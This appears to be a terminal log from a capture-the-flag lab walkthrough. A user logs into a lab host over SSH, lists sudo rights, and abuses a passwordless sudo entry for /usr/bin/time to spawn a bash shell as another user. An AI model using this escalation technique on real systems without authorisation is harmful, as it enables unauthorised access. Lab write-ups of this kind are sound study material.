 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/red/tmp]
└─$ ssh john@192.168.31.14
john@192.168.31.14's password:
Last login: Wed May  4 12:42:40 2022 from 192.168.31.135
john@red:~$ sudo -l
Matching Defaults entries for john on red:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/us

User john may run the following commands on red:
    (ippsec) NOPASSWD: /usr/bin/time
john@red:~$ sudo -u ippsec /usr/bin/time /bin/bash
ippsec@red:/home/john$ id
uid=1001(ippsec) gid=1001(ippsec) groups=1001(ippsec)
ippsec@red:/home/john$